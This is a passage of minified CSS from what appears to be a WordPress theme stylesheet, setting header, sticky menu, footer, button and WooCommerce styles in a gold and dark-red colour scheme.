#Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top 